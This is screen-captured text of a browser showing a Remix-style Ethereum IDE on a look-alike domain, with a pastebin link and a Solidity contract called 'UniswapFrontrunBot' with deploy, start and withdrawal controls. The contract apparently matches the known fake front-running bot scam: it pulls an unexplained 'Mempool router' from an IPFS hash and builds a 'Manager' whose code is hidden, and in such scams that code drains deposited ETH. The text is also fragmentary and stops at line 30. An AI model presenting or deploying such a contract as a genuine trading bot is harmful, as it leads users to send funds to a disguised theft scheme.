 Chrome File Edit View History Bookmarks Profiles Tab Window Help 14% Sat 2:14 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE Contract Address 0x00EF9725
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
view on etherscan
[block:14858111 txIndex:84] from: 0x10D...dAe35 to: UniswapFrontrunBot.(constructor) value: 0 wei data: 0x608...00000
logs: 0 hash: 0x55b...44f56
Debug
>